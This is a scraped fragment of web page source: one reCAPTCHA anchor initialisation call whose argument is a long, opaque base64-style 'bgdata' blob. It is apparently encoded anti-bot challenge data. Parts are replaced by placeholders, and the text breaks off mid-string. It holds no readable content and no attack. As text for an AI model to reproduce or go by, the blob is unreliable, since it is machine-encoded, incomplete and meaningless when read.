      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/SFtmKytdPWc6KGc8MjA0OD9IW2YrK109Zz4+NnwxOTI6KChnJjY0NTEyKT09NTUyOTYmJnYrMTxMLmxlbmd0aCYmKEwuY2hhckNvZGVBdCh2KzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wqrCh13CsCIiSwlnwrwaFmobwpbClsKvwp1Yw7h0w47DisK0wpI2w5sSwoTDpwvCug/CusKYwqfDmBXCjmrDrcOxwoMjwqJHwoFXDMOgwo3DoBcgRcKiw7AkbcOvBcOBcsKpUB9vP8KhCsOdZ2s0VnlEw4J0w4vDtGYnZcKqBVwHwoRaJlTCnwnDtsO6woQWwqDCvMKIwqvDo3LDqUQlwpIiccOtw4x/w4PDhMOPKsKbw6XCsx8Uw68aBcKMw7EuaVQNw6LDmcKHHMONw6kKXizCk8O0dsK7w7DCosO7w7t3GMOXwqPCh8KIa8K0ehLDusO/wpbCniLDnS7CssK+wq3CtMOjR8OUwrfCh8OPfF/[base64]/w5vCpcOiUMKfwqXDg2jDsjrDg8OWUsKjB8KOOABXw6jDlGfDlcO+CMOtVsKlIyUjUsOOSsOLehfDnSJxXsK4w4rDm8Osw7HCgFccw64kw6o/w5NswofClTbDuiMRw5vDiQXCn8O+WxI+w41lw5wHwqUuN8KwwrwPJcKrwqfCu8KvRMKqfwRDw6DCn8KhPBJROG/CqMKOw4LCnijDqQzCrcKQHgzDj8ODw5HCqBIUTsOiwrAtamMNcMOAwrXDlRzDnGcJwoRsZsKcQhxNwrvDssOac2UwSCDDtsKaMGjClSLCvcKPdsOUZ3Unwo5sWMKcwqXCvQt+L8OBOcKxPnHChcOjwppVw7bCmVLDjMK/woUmXC8fw6fDhsKfwpdEw71SEsKMYyppwq3Dr8KyMm3DmBTClThJQ8O1w5BwAsOidS19wojCmjZ3fMKDYcOww6jDssOgK8KcwpTDn0bCuMOOI1QFNgQjfHPDtQXDhcK8A8KbWcO/ZV3DsV82dxAVMMOjw5gOw63DmAoHLkVkCMOuwphvaktjdwtMw5lMwrhyJiEDEcKnw4ZlwpUEd01KMnp1AD/Cm8O0H3E9woHDs8KjE8K2U0TDvSzChS8xSi/DjcKEcsK9d8KFwpDCiRHDpjtUw6HDmxPDrsKhwqcyfcOJw7JMw7sXwoLDrsKhw6bDu8K3D8OZYiAnIcKjGWYLOsKxw5TDhTHDiMOJw67Ci8OtTCXCgCYAaMKwGgvCocOJBsOAe3vCn8OGfMOcDcKDw6zDqTM1w6oDwq3DosOmwr5YTj/DscOcw5gTEzNYw700PMOyGDfCrsORempXw7XCvn45HMO4UHHDu8Otw43Csi/CkEXCgcOlw43Cpxo/fcKAKlbCjkbDtcKCw65bwoTDjMOzwrAsPFfDmRoBw6QPSsOLXEFHZcKrwol/a8OKwpLDosOlMEbDpMKJw7vCmgjDo8KQw5PCncOrwoswwpYkUndKw6rClzZFacK1w6jCl8K/GsOpw5zDicKgwo1PE0pPFMO4Z8KYwqJAesOAAMKUVMOUw5zDpALCsHPDp8OMwrfCmcKZwqsiYcO2wqvDmFoMMTzCizkjw7g3wowgwqPCjVbCgsOSw4PDo0pkwoPCvsO7AXzCicKJw7x6wrHDrhctw41PwrwAw7Fzw7fDp8O0dsOKw78uwpV/McKrRcO6cy7Cm1bCnMOpbsKEU8K/woxpw5J/HsK7w5Q6wrJww5Y0JMK0w7fCvcOwc2MAwrs+woPDncOSF8OIw6DCmcKWwokbwoTDgsKywrfDtsKoFww9wrBww7kjDRBCw6lJKsOJY8OYwqt8w5Nmwo/CsMKowoMCKcKOwqPCssOMNHXDs8Kua29Nw55xFkLCkMKsGMOxwrTDsMKjw6fDqAYNw4TCpMKDw7YVw77CqT/ChMOcw4rCk8KdwqtPFDXCoXZPdMOgWMKBd8KLYsOMa8Odw6VtACPDucKqX8O4Ugd4JcKpw4otw6XCmcKUwrEWw4fDk8OOw5XDrmFZYRpmZhxFJTDDscOuw7bCmMOaUQF2JDLCiMK1BGR/w7F/fE5+w6Mfazl+PsKnw4rCiDcfXcOEQsOZdcKQw4B7w4bDhy1Ww67DhMOYe8KmNcK1B8OhwroxaRXCtVzCqMKidMObHwXDs3IGAQtAwr4Iw4DDh8K/w4hdVcO8wqdVw6XCtjBJwpfDhiLDkcODOShhwp9UJGxuw7jCokvDncKkJ8K5bwECUsOqwpDDgy/CksKCd8KrwqTClkPDiG4OFMKzPGTCgcKGwpcwwofDhlfDpHpWw4AoXgTDhMK5AMOVw6TDqAB8eQFTbsKRfsK/[base64]/CgF/DscKAQ3ABwopdwr/Cm0rCtsOWw4DCvMKbwpbCvsKqwolAQMK4KWZpwrUhcEMyw7IcwrbDu8O0w5dzVMKvNMO1X8KQC3bDlk/CiicLw7DCmsOVZzEGVELDuQhkfGPCqsKVHHHDmnnChirDvE5ew4tOQmzCjMOtXcOew7HCsMKEwobChRA/d8KzVxvCssK9w73CjHLCgj7CjcKhVsOtE8Oew5hHw7DDq05OFitKw6s4w49eLHQjZFhEw58nw5BRw53ChmkDHW7Cq8KCw4lywos/w4zCksK+wr3Dv8KIScOMKwcvwqcDwrkYw6dVwoQLworCgj7CnnfDiMOawrVAa24hwpjCicKlaMO2Bkwhw6FBJ0cvEMOKS0hAZ8OEEMK/w5fDqcK1AXrCm8KgHlBoUSUJw7rDkm3Dh2vDoF97asKgQXbCjEBgHcO8FsOPBsKww6HDnsOBdm4dw6/[base64]/[base64]/DnsKyJiTDslB2w6/[base64]/DrsOdecO2w4oHR8OEw6DDtsOywrHChmwnYjDDs2wKwpnCtEPDpy8nwoUNAcOdwqfDtsOuwpDClsOeJX3DmCwTw4/Dn8OEB8OPw5kdwqnDgW7DpQPDpkTCkHFZUcKWZh7DgWlNw43DhEYQwptOw6gUOWbDpMOWD8OAVcKdWcKKecKRMcKBWBR9e8KYWcOEEmBGw5nDmVHCqirDmybCqUPCgnh6w4BxDMORT3s5wrrDoChNO0TCrwQowoPDvFDDpMOvw47CpEANw6XChhw9w57Cp8O+wp/CtcKYOE/Dg8KuJgFfwqUbwq9FwpfDun3CvAfDqVtQVcKHw6YPbcKhwoMCdlLDqsOiMzR4BcKgw7jCvAfCkgcpF31bw5nCrMOLacOswp9wwrNpw4UOw6FvLcK6w6rDmMOfFA3DlMOHwrzCnMOWElzCgcKLwrnCinfDj2XDu8OMRxsFd8KXw5Nkw4fDrF3DvMOLDMKoDi/DuWrDi8KAFsOqEWE5w4gdQMOLwrMnLcOTBzADwpzCisOTwphXwqt+SW7DoXUMwqLDm8KXwoDCo8KawrN/ESLCuMKkEXMHwr3Do8KbCxMSKsOKwr/CjBfDgcOrUXYYwpvCl8KLH8OKYWDCjMKAw6HDs8KZw43DiWBbw5trWQh1w6dSXmsOBkXDp8OACUfCpGXCq0fDiMOFLG/CvcKPKBDCtErCj1hEDcOlwpfCmVbDgWs5G2DDrlrDtcKdw6E6ClEqScOPQsOWwoTCuMOTIQ/DhBzDqcOjN8ODwqDCiMKZeknCjX7DgxhxwqLCqMOrN8OwZBFLc3/DosK7OsOAMsKHJl/ClMK8CsKdRAnDtw3DtcODQMKlw6xbw5DCisOfw4jDkRUyHXfDvU8Zwo3Cr8KsQcKFwpXDlTrCkMKswpDClMKDCUrCicOICGMfw5FqNXjCvsKUw4HDu8OLH2VTw5oYw5bDhWdww41udEDCkg9Zw4DDvHPDsR/CscKKZDzDlcO1w7zDksK3w4ADbQpUw4MrC8OIRsO6G2zCkcOgwq/CrMOmY8Ovw6A3XsO0wq3Cu8Ovw7JPC8KMbMKSUhXDucOOwr4kw5d8woTDgG/Cn8OCw7DCuTHDhsKywo3DmMK6OcKuT3ARwqzCgy17QMKewq7DmMObw5vCrMKEUcKWw5/Dg8K0V8OVwrPDicKXwqLDq3oXXRR2woHDpUDClFQBwrUnEzsEwpkVV8KAwqsrwrnClcKvH8O2RmNgeyDClsO6DlxobsO6w7srKcOLwp7DjHA4LsK/YsKDwqXDnjrCvcK2w7ZDKMKcw73DjwJowqzCk8Opwr9pLCRXKMOdcwjCiV8iwrkVw63CoCrDmy7DnsKkwo8twrXDtkzCpsKew5HCvyDCmMOIXsOaw7JRVGnCocK0VAcpwqZhw6rCjMKsw4TDvMO2dcKMwoBfZGPDtcO/[base64]/w6wuUcOswrgTNXEIwrMzH2HCscOZw5tBRxLDs1l1DxzDiSxcJ8O8wpHCuSdiwpjDpcKPw58FD8KPw77DtcOVFMOww5zDhjjDlAsCfsKUw6sMw4ZdEcK8wrQNfsKyw53CmVF2PyzCrghOTiZuwrXDvGbDm8KYwp3Cpl5TYMKZcwXDk13DnAzCkg/[base64]/CrFPDhBvDnMKXwp7CicKGw45jFS06I19kVHjCqzvDrcO4w4PDlMKBZ8KPw7RscxnCk1doZyTDnFxmSMO8FcKNFyvCtFTDqQ7Cv1LDvRfDpMO/B2NXw5HDtsOrBkPDu8OQcsO5w5ciw6fDicOAw47CssOuwp3CssOdScKwDEvDr8KZTykMw6fDhhbCtcKgCsOkwod7wpXCpsOuw5R/wrfCkHBKJ8OPw7lMPRtuDm4BZy0BVsKPwpwHSx3CvkfCuw1jAD7CtsKhw6JBS15UwqE/[base64]/F8OtaMKMVMK5w43ClXjDhHQHNcOaw63CnAnDins6wq7DrsOFw7PCtcKCBHHCtcKywpgAw7LCtsKMw5rDl2fDvsK7wqrDgQzCh8Oow7HDrSvCmcKHKCvDt8KxwqXCuibDhxvDg1twwrZlA8OzVcOtwqfDmSTCg8O0w6wPaMKSwofCmsKQYE0zwo/[base64]/Cl8OWNzIHD0DCpMO9K8Oywqk8IMKyFXzDucOxW8KhLxDDkWrCs8Oew6LCujLCkcKiLcOjw7jCrxouFBfClR0pwo3DmMOfYcOmYcKhH8K8w4rCpXrChcO8wr/CsMK/EWZ4wovCqcOOwrHCjDYFasOIw7XCnzlRw7/Dp8Krw4XDhcO3wqrDlsOlLsOYwofCqkLDrX3DsikKw69/[base64]/CvCHCtMOEbwhQwqdaw6cdwrnCm8ObVjJPwrIqw513LcK3U8KqAMOaG3A2csKdaGjDjsOfBcO3LzVVw4zDicOXw7rCoMO/GGVfw6g8EjPDlmjDj8OjE8KMwqbDpSXDvMO6wrZjw4UWw794w75QwrPCvAZ0wp42NhInwr3CrcKPw63Cs8K+wp/Dk8Obw7MYXDghc8KMw709NkswMiRCO3bCjMKswq0xMMKww40RVsKHVWjCtxzCscKJwoXDt34lw4LCpyl+J8KPwpPDq2k7PcOjXXHDqMK5w6/DrMK0D8OnJsOjwpnCpEfDmhsyRQDDgMKCVMOzwpHDuxXDksK6w7ZIw6DCpk/CoEnCocOwcMKFw7o4Z8O8w7DDp8O/[base64]/ClcOGXGdPEkt5f8Kswq58wro/NhZ9wrQAwqPClMKWw5DDpsOsw6xEa8K9wpd6wqvDicO2w5hXf8O2fgDDnsOrwrNnKcOCw6LCvsOKbcKfw7N3w7Bxw6lRwobChcKnw5knw4fCsHLCjWQPw6jCuUvCuy48ZnDCnSLDg8OYw4bDrSjDmMKjw5TDu27DnsOmW8Oww7rCusOWTCtLwrXDvsO3fkfDp31tw7/[base64]/Cp8O6EsOgSjF5IMOIHg/DpcOpw7gxeBbDngrCmjbCp8O4w6vDnC/ChwbCpcOjwp4lw69/[base64]/DksKiSC3CgzVlw67CisKgc8KMwozCv0cew5DDqcK7B8OZAMOtwrILFkDCsxI/aWlKwrTCsDI7AsKzw5fCiBrDgMOYwooSPALCukPCvMO5w5ZSEkF6wqMISnrCijrCnMOBXQIwwpfDgDwDdQ4sLlkNRArDrWVjw54Rw69NM8OFw7N8a8OIGMKMw5dVw7YRJ1Zlw6LDqxs6w4t0IcKZw5o/[base64]/aVvDunQuZMKewqJiKFY7QMOLw60RAsKkDcK+PCVjUVbCqcOmPsOwcFnDtsKHADjCjF/CpjcCw47DsWkVb8OWwo3DvmVbATYqw5rDrcO6OBQxO8O2LcKrw4LDvC/Dv8OmacO6w4hbwpXCjcK3w4/DhHDDm3XDhsOEw4HCg0jCgmvCsMKIwpgww7pUwrJNUxsYw6fDncKvwo46wqvDnMKxUsO2wp91AcOAw6E0H2LCp19Sw7EAw78Cw480wrfClMOwLG3Ds2DDjj/CgBHDoMKpwqfCu8OTdMOWVMOmSGlhw6BOw7zClG/DtsOFEMKqw51WwpDDgAZxajLCjmjDrwdSwqHDqQ0WOS7Dg8KiWDJhw6JbFMKMBn/DrSEwKsKcw5lzw47DisOZRjzDk8KnwrBRD8OJFkrCokEYwrYGw4EEIzY2wpLDoMKgw7AcB01ZPAfCk8K0F8K9bsOXw4hNaDwFwpAPw5XCk0QrwrXDrsK4KsKKIsKJLMKfZnXCs1FGBVrDmcKswpVKEsOyw67Ds8OhT3LCmQXDpMOFCMO/w5QFwoLDsMO1wqrDtsKqUcKFw4TChGklcMOQwqTCk8OJFwvDn1EAP8KZelxywpHClcOscF3DvHw0UMO5woNbSVZWUFvDuMKBw6lZYMOjCn3CqHzDisKzw4dlwqYywp7DvETDhxMsw73Ct8OuwqJJK8ORSMO3G3XCs8KhBQkywr1Df1IHTBPCncK/wot6Wl5HOcKSwofCtk/DrMK8w6tQw71mwpDCl8KpWx1ofMOxIEnCuDnDmcKNw6N2CCLCqsK3TDLCusKNw4g5w5Nfwr1FPCrDuMOsNMKzU8OhT3R+w6nCs1JRch3Cn2I9DcKsA0lRw5TCqcOsLG3DvcKAIcOfw4nCsMOjPMOwwqciwqXDj8K4FcOgw7/CvsK3E8KUD1DDiT/Cs1AQbMK7w5nDgcO+w6x0w4BGcsOPw5Y4EgzDtjheHcOTCcKxbTMjw7VhWcOtWMKdwrPCksKYwoJGaCTCgsOcwqLChTLDozDDssOPO8K5wrnDr1rDiG3Cs3DCs1gFwpg6YsODw7rClsOYw4cXwo3DocOpQgxuw75WQsOhWUwBwpwqw4XDvFlULVjCoQ/CqMKpw7R4U8O6wrEMw5wnwpvDkcKlEytfwoPCtXQLVsKqPsO8acOYwrPCvnkiSMKDwqbCjMOQHXJyw4fDvMKKwppeSMOmw4HCqBg3YWfDhkzDrsOBw5gCw4nDksKGwpTDtxnDrGnCkCLDrsKWwoplw6RuWsK2w6huVzw/VsKPIk9HOcKww4hmw4bCoUnDv2/Dj1XDr8KYwpPCrE7DrsK7wqjDsDvDqsO8w7zCvCN+w6EAw6Bfw6cKflAhLMKGw4sHwqnDh8OIwp3DgMKCRj7CpsKbZjE2f8KRVcKBSsKcw7dCCsKUwrM/EBLDucKrw7HCqUVXw5fDtADDgV/CkxgUe0ltwq7Dq1zChsKkAMOVw4sEU8K/aMO7wrXCpmdbE2QdDMKQw4klwpw+wqtRwprChz/[base64]/[base64]/[base64]/[base64]/CvMK/wqbCjl4vw5TClMKcwo09wpJ3GsOdw7IrXMORRGQZwrXCtcKjw7RHw5ZjwrDCgMKjesK8DcK3PsO6MMK3w7lvLCjDq3zCscOTwr09asOBf8KWezDDjMKcwqsfwq/CtSHDu33CrMKbw79Ww7QTf8KTwprDiMOaAcK7MMOawqzDiXcxw4NFcS5KwqsswrEPwrArEi4GwoXClSQJSMK7woRCw6zDkj7CrCpFXlHDuBTCu8O7wrxdwovCp1LDn8OEwqLCgsKXa3lDwq7ClsKiYcOhw4jChEzCmXXDicKLw5HDosOOPl7DoDzCvl/DpMO/L8ODUBkaVUZKwpLCjRIcw4XDosKCPsOfw5TDihQ/w5h9LsKcw6wvIm5rADPCliDCmkVNb8Oiw6gkE8O6wpk3WxnCjGEhwp7DosKgCsKsecK3E8OPwrbCicO6w6Vkw5psW8OuembCn0tOw73Dk2zDtCsow6o/MMOLwpBswrfDtcOLwqB9fUUtwrfChcKdZTbDlMOUSsKXw5Jhw4QqJcKeRsKhIsKpw4crfMOtBQnCpVU6bnoPw5vDo2kjwqXDoMK+dcOWXsOywq/DnsOBO2jDpsO+D3ctw73CrsK1O8KfJSzDvcKBQ3DCqcKfwp8+w4RKwpLCmcKuB1JfEcOMWHfCu290I8KeFxHCtMOVwp9ifDXCvU/Ct3TChxTDsxcyw7gHw5PCg0rDvhVRUcKDdTgcwr7Cj8K0O3rCoB7CmcOSw4Yjwq0/[base64]/BcOaIQcPHsOUBBo0wp3CmcKODcOJw6wxNsKUIhAASnsLw71qY8Onw4jCgHXDmy7Cog9ZwobCt8OywrPCgcKrX8ObZwEFwpICw6EresKVwohtIDdOw7NbS2gtNMKMw73CosOtUcO+wqnDtizDvAfCvSzCrhBKSsKmw4w8wpY/w6EewopAwpfDoCjCiAEsGAtDX2jDo8ONRcO/[base64]/[base64]/DjcKaSFl8O8ORGEBlw7XCkkkzH0xQewpqSEwhaMK/[base64]/DncKHWsOSwqI3w7vDsMKmwovCuMKWasO/RkFOEsKHMzbCtTPDgcKVbsOWw7vCjMK/[base64]/CucOOHsOxPFEfO1AMw6tjdwzDgl8Vw7nDpX7Cs1lTUQvDrw7DisOrw60fw7nDjsKWBcOGXyJuU8ODwp82E23CjsK1JcKqwqzCmzdnGsOqw5AKQcKfw7s0dAA3wpV/w73DinZgD8Ozw57DvcKmMMO1w6s7wp1HwqF4w5xNKDkqwr/Cq8OzTB/CgBRYe8OwFcO5M8Kmw6sWNjfDq8Oww6jCtcKIw6fCvSPCkjXDgA/Dp1zCoz7CgMOfwqXDkGLCvktrbsKfwrTCskXCjxjDhFccw4MVwr7DlcK5w4HDtmYdVsOtwq7DrsKkesO1wozDo8KIw4HCmiJWwpJ6wqp2w7EGwovCri1Cw7lZJ1DDsMOqFmLDh2XDscO3MsOPw613w5IdNcOEwoPDnMOtJ1/CtB8aPybDqjZdwr0ww6bDsWxlIkHCgwITE8Ktakhhw7FpPAhowrHDrMKkKEtCwpsJwp9Ew4N1CcOpCMOIw7rDmMKGwqjDssOMw79VwqLCjQlXwp/DnAjClcKrOzfCpGjDgsOLD8OKBxMcw4Yow4RNY0vCrgVqwqAow6FrLmkNfMOFOMOTRsK/HMOzwqZBw5jCjsO4I2/CkWdswpUNL8KDw4LDnVJHCnXDojXDrW5Lw5zCqTgtR8OXFyXCkkjDtwpuf2rDlMOlwpEEaMKLKsO5wpV5wqM9wrMSMH9+woXDhMKSwqnCtUwYwq7DrxBRP0ZEeMOOw4/CmDjCqQstwpjDkjcxXUQED8OILVHCs8ODwobDgcKvOlnDrhozM8OTwq5/eS7CtMKzwrBYGFN0SMO2w57DtgTDgMOYwpwyWTXCm1pSw4tKwpx/G8O1AEzDsVDDkMODwrAfw65KGzTDncKYZmLDkcOuw73CtMKOZjJvJ8KSwq7DrkpSdlIBw5dJXWXDoCzCpy9yDsOXw60PwqTCvWvDuAfCijvDkhfClCXCrcOgcsK8a3sGw40FGz1Cw40yw7kvJMKnCyV0R1o9IxUHwq/[base64]/[base64]/Dm8O+w4MQw4rDt8KiPw/[base64]/[base64]/BjciBMK/w7DDmcKLMsKMwqA/[base64]/[base64]/wrLCoUXDsEDCoxlqwpo+worCgsO6I8K5LSPDlXU/T8Opw5fCq29QZlsiwofCtwZ8w5VobmXDmDrCuGQ9D8Kvw6PDpsKTw4YZAn7DvsOvwozCsMO4CsO0RMOQf8KZw6/DoVrDhBTCv8O4GsKiDR7CvQtxIMKSwpc4BsK6woE8BsK9w6gKwp0TPMOtwqrDo8KhCCYVw5bDo8KNJg/[base64]/fQjDnMOSRMOJwoHDkcOiw4ljw6bChcKwwpfCr8KTAmTCoHhxw5zDtFrCvGLChcKvw5U8FsOTXMKid1DChjFMw4fCr8OCw6Rdwr/DmcKUwoLDmk8JN8OswpvClcKqw71XWMO6e1nCj8OsB3nDisKEW8KiQ3FScVF5w5YUd2pcTMOJRsKTw5zCqsKtw7JPVsKyC8KuOwR9EsOWw7rDsVPDvF/[base64]/[base64]/DlsOVAcKRw4VUwrrDoS4NAcO+w44zwr/CmUfCimvDhScPwpN3SWzCslrDuwg2wp7DucOPLCZGw6tIBnzChcOJw6rDhxjDgBPDrC/CvcK0wo4SwqI8w6DDs1PCr8KMI8OAw64Qey9Rw6ARwp4KUEgLOcKDw4R5w7zDnTA1wrDCo3rCvXzCnnJDwqXCnMKmw63DszJhw5cmw5wyDMODwrnDkMKBwpbCn8O/Vxg+w6fCn8KHfSrDr8OQw4wDwr3Dl8Kbw41TbmLDvsK0EBfCjsKPwrZCVxgPw75JYsOUw5/Cj8OaElsrw4giecOgwp1wKCZew5RMRWvDqsKJSw/DpG0KN8O3wo3CrcObw6XDi8O9wqdcw7vDicOywrhKw5PDmcODwoHCo8OzchUhw6DCpMO6w4jDiww8OQtMw4/Dh8OyNEjDrmPDnMO4VyjDuMOiSsKgwonDgcKOw5/CrMKfwqRXw60zw7QCw6zCoA7CtUzDlC7Dg8Kyw5zDlihWwqlENcOnKsKPOMO/[base64]/CtcKFKGUCworDtcK3KCXDq8KlwoZFOkjCvSfCtsKnwovDiAopwozCpD/Cp8Osw55VwpE/w6vDtjE+GsK5w5TDp2IFO8OZaMKjDVTDn8Kgaj7Cl8K6w7U4w5o+JUfDmcODwq17FMORwoIbPcOoUMOuLcK0IChdw7EqwpFCw7vDlmXDuU7DpMO5w4jCpMKVE8OUw7TCoEfCisOeccO4D38XPX8/[base64]/Cug7DpsKZwpVxwqXCisOIw6bDlz7DvsKgw5/[base64]/DkT/CgVzDrELDvGwCZgIqQ1/[base64]/[base64]/QCfCrcOFwqYtw7bDvMO/XX1Awq3DhsOUwq1YDsO+wqlVwoXDm8KPwoUiw758w6TCqMOpdSnDqBbCm8OaQX4NwoQNGDfDgsKWF8O6w49/w4sew5HDu8K9wohRwqnCmsOqw5HCo3V+Q1rCi8K0wqXDiks9w4BNwrXDigRUwpXDok/DjsKnwrZ2wonDvsO3wrEmJcOCHcOVwrTDucKVwoVdU1gaw7lEw4PChg/CkTIlGicAKCrCmsKxecKDwqFhBcOBfsKgbR8XYMO2FzM9wrBaw4ImacK/dMOuwobCqCbCtTMaQMKzwp7DihsiR8KoFMKrLkcmwrXDucO1F2fDl8KIw5F+fDDDn8KUw5lDVcKNQQvDnUdrwqdawqbDpsOcdcOgwrTDucKNwoXCnipYw4TCrsKASgbCnMKRwoJfNsKdExA/IsKcbsOww67DsWYNA8OLYsOYw4/CghfCqsKIZMOBDA3Cj8OgDsK+w5VbciMEd8KzM8OYwrzCm8KowqhJfsKgKsOhwr1mwrnCmsKhHU7DrxA5wox3LHFwwr3DrxvCocODR2Bqw48qUFXDo8OSwrjCnMO5woTCqcKiwojDkQUOwrDCq0/Co8KOwqsaQ1/DtMOiw4DCgMO6wpgYwo/DiRx1ciLCmUjCokw5MSPDqgcMw4nChzoKWcOHX2cPUsKfwonDrsOuw6fDmkwXbcOkVsKlPcOYwoMWL8KFCMKAwqXDiEzCpsOSwoQHwqDCpSUEMXvCiMOKwph7HW8mw5p/w5A+TcKKw5LCvmoNw7oLMAjDlsKZw5VKw4HDssKgXMKHZy1KCA8jXsOJwq/Cp8OvSTR4wrwZw4jDgcKxw4lywq/CqwF7w6zDrCLCtUXCqMKCwoYEwqbCjsKbwr8aw6bCjMOsw57DosOeS8OYOGLDtWorworCm8KFwpdxwpvDgMOpw54rGzLDh8OQw5Mvwot1wpLClCNaw6MGwrLDpFxVwrIEKHnCusOVw5oGG3IIwqHCpMOHFBR1HcKdw5k/w69DSSBwRMOtwqcqE0BYQxEWwpt/RMOOw4B1wp0uw7PCjcKBw41xOcOxSGzDqcKUw5/Ch8KDw4BgMsO2Q8O0w7XCnAJ1KMKKw7TDhMKIwpkDwq7Dvi8NZsO4Vmc0P8Oew6gAGsOkeMOSOVvCui1rOcKwdBbDm8O2VRXCl8KBw5/DhsOSScOVw5DDphnCnMO6w5TCkTXCiBHDjcOcHsKawpo0SxUMwpENDBU4w6XCn8KOw7nDr8KtwrbDuMKuwrp6ccOgw5/CqcO/w6s8Qw7DhldrEUFjwpxuw656w7LClgnCp3YACw/DmcO3VlnCijTDmsKwEkTCmsKdw63Cr8KXIEB4E1BvZMK3wpMKCD/CsHh1w6vCm0Vww6cjwpnDosOUKsOlwovDh8KRGFHCosOKB8KcwpE4wqvCn8KoFn/DmU1Cw4HDrWAGSMKraXhqw4TCt8OPw4nDiMKgMynCoB8rdsOsC8KrN8Oow5xzWDvDhMO/wqfDucO2wrvDiMKqwrRdT8O/wqvDn8KpXQPDpsOWdMOVw5MmwpHCsMKJw7dJKcONa8KfwpA2wq3CisKCbFLDvMKdw5jCvn4jw5lCcsKowrQ1f0nDq8K8I2xdw6DCjl5RwpTDuWfClg3Dk0bCnDowwo/CucKZw4HCqMOHw7gMU8K2O8OgT8K4SFbDqsOpOT1bwqHDs19JwrkwMCEBHkwrw73CicOhwpXDtMKow7NXw5EURR0zwoFrWx7DiMOYw47DicONwqXDiF/[base64]/Cv8O+w5nCqMKuw6PDqcKxw4fDu8K4wpM8w4N0wqnCvMKRfSrDnsKydm14w7dVXwZOwqfDikrCqRfDq8OGwpBuQkLCqnFxw63CigHDosKrScOedMKJXGPCt8K8CSrDpVgrFMKqbcKjwqAmwp5tbSQ9wrE4w7orcMK1GsK/wosgNsOKw4XCocK4OAldw4NSw6zDqXEjw6jDv8K2OXXDgMOIw6YSI8KtNsKSwqXDsMO6E8OjWiRYwrQ3esODYcKsw6nDmhtrwrtUGiRlw7/DsMK/AsKiwoBCw7jDs8OxwqfCow9bF8KAdMO/BjXDvF/CrMOgwqzDo8KTwpzDvcOKI0hvwpplVAFOWMOlUTfCuMOWVMKoEcK0w7/[base64]/DkELDiMKBw7pYw4vDo8Okw697Si3DpQrDuxpxw74DcyHCvnTCp8Kdw6AgGVQBw57CtsKlw6nCn8KONgUpw50Hwq9DHSN0PsKEEjbDqMO3w73Cl8OSwpvDgMO5wr7CtRPCtsOXDyDChQUOFGNUwrjDl8O0A8KdC8KJdTzDpsOXw7FSZMKgGzhFR8KQEsK/[base64]/DlsKfwqbDlcKswoLDssK+w6HDsMOHG2BRb1NOwoLCkjJPaMKZIMOMB8KxwroTwovDjSNnwq8iwo4XwrAzRU4twotQay5sEcK5LsKnD1UVwrzDmcO6wqDDuSAOcsOUfmDCrcOUNsOAdXvCm8Oyw5U/K8OFQcKOw707Y8OPecKCw6w+w7NgwrPDkcOuw4TClDTDh8K6w5h3YMKVMsKEa8K9dXrDl8O4Ew9UTDVaw4d/wrnDs8OEwqgkw5/Cnzwiw5nChcO+wq3ClMKBwpTDicOzJsKCGcOra08cTMOHbMKxJsKZw5YDwoZsShELcMKRw60uf8OOw5jDvcO0w5VdPTnCk8KXAMOLwozDvWHDlhYmwpdrwoBJw6k5OcOBa8KEw5gCUX/DjX/CiV7Cu8OCDApZRys4w7bDrEN9AsKAwpxSw6IXwojDoE/[base64]/T8KfP1hTIVdtw5rCtMKgPFPCmMOYw7/DmsOlcXkBBi3CpsOPG8OXSxBZNwVGw4TCjRZQwrfDl8OeL1Uvw7TDq8KFwppBw6lfw6HDl0xGw6wjKmkVw6jCosOawrvCp13DhQpwcMKnPcOiwo/Dq8Kxw5ItAyR0ah0wEsOoYcK3HMOsJ0vCjMK7R8K5J8KdwpnDvULCmw4oO0Mnw4jDgsOKFVHDl8KiNEvCicK9VCLDtgvDnUHDpCDCuMKMw60Lw4jCtFRKXmfClMOpXMKnwrdlKXLCh8OnSTIRw515P2UcTBo/w5fCv8K8wpN9woHDhMOMF8OdJMKOEijDncKXB8OYFcONwoh8HA/Cs8O6FsO9eMK2woptbDFewpfDvVkKP8Ocw7PDncK7w4QswrbCuBc9BTZQccKuPsKBwrkIw458ccKrNld8w5rCjWfDsmTCu8K9w6vCp8Khwp0Hw4JFFMO8w4/[base64]/CvW3CpzDDnMOUUMOkHsK+FsOAMcODH8KFNiNMTBDDh8KlOsO2wpYiPDY/BcOIwoZMPMOqPcKHIcK1wojCl8O3wrYracOgDSDCoxDDk2PCizHCm2dCwr8MaFAuQsKgw6DDi2DDlmgjwpHCrmjDlcOsdsOHwoB8wpnCt8K5wrFOwq/Di8KTw7pmw7pQw5XDrsKPw4nCsQbDuS3DmMOgNxzDj8KFVcOWw7LDoV7Cn8Obw5RbdMO/[base64]/Cv8KCOsKqRsOmRRzCvcKjE8OpGH89W2vDmMKxJsKZwpVVHmlyw7g6U8K8w4XDs8OQa8KLwqhgNEjCt2TDggsJK8KmHMOuw4rDtgfDq8KEF8KCP3jCu8O/FEMMRCHChCzCksK0w6DDrGzDv2Fgw55WYwcvIlN1UcKbwrzDvg3CrgfDt8O+w4dowoF9wr5cY8KDRcKxw6BtITEPJnbDmlc9SsOUwoxRwp/CtMO6csK5w53CncOpwqvCvMOtZMKtwqhNdMOlwpzCpcOGwpLDn8OLw5M6JMKuccO6w4rDpMK3w7kfwo3DksObVAkEMylHw6RTSH0Pw5QEw6haa1/DgcKlw4ZLwqdnaAbDg8OmHAbCuCYnwp/DmcK+NwrCvgFVwqvCpsK/w4rDqsORwrRIwo0OOmg8dMOww7XDgE3CojdOQSvDicOrZ8O+woHDkMKgw4jCi8KGw4nCtVRYwoNABsK2UcO/[base64]/DqHhBEMK5w6HDkcKJw6Zbw6Qiw5/DhG3DkDZLKMOnwqvCtcKWDzp/bMKww4RfwozDmVXCrcKJflg0w7IcwqxuY8OaSSQwZMOlWcOfw4HDhgRMw64HwrrDgVQKwrEQw6LDvcKARcKIwq7DoQ1ywrZTJwh5w6DDt8KxwrzDksKVeX7DnEnCq8OfaBo+HH/DqcKsesOAShJwIxs1F13Do8OQGnVVDFVFwovDgz/DrsKtw65cw7rCgUBnwrUqwqxaYVzDl8K/A8O+wqnCuMK4V8OvDMOxKBU8HTZkCm9qwrHCuGDCmlsjCAzDucKmHHzDs8KaRzPCjQ8HS8KsTQfDocKhwqXDvWxJZsKsScOGwq8swoHCg8O